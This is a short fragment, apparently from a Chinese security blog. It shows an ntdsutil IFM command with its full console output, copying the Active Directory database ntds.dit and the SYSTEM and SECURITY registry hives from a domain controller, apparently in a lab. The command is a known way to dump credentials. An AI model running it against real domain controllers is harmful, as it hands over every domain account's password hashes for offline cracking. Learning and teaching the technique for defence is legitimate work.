 C:\Users\de1ay\Desktop>ntdsutil "ac i ntds" "ifm" "create full c:/test" q q
ntdsutil: ac i ntds
活动实例设置为“ntds”。
ntdsutil: ifm
ifm: create full c:/test
正在创建快照...
成功生成快照集 {76803516-2f9d-400e-9e3c-1ac782f2a9ab}。
快照 {46e175fc-fde7-4460-9e54-3f539278773b} 已作为 C:\$SNAP_202106072148_VOLUME
$\ 装载
已装载快照 {46e175fc-fde7-4460-9e54-3f539278773b}。
正在启动碎片整理模式...
源数据库: C:\$SNAP_202106072148_VOLUMEC$\Windows\NTDS\ntds.dit
目标数据库: c:\test\Active Directory\ntds.dit
Defragmentation  Status (% complete)
0    10   20   30   40   50   60   70   80   90  100
|----|----|----|----|----|----|----|----|----|----|
...................................................
正在复制注册表文件...
正在复制 c:\test\registry\SYSTEM
正在复制 c:\test\registry\SECURITY
快照 {46e175fc-fde7-4460-9e54-3f539278773b} 已卸载。
https://blog.csdn.net/qq_46804551